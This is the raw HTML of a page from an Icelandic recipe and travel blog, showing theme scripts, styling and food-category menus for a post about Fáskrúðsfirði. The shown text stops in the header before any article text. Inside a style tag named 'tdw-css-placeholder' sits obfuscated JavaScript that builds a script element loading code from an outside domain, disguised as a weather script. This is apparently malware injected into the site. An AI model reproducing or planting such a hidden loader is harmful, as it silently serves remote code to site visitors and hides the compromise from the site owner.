            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="79e7833d4a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/island/",
                    "name": "Ísland"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2020/02/01/templarinn/",
                    "name": "Templarinn á Fáskrúðsfirði"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-31772 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js templarinn global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-117"><a class="gofollow" data-track="MTE3LDUsNjA=" href="https://alberteldar.is/um-siduna/veislur/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-veislur-728x90-1-scaled.jpg?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
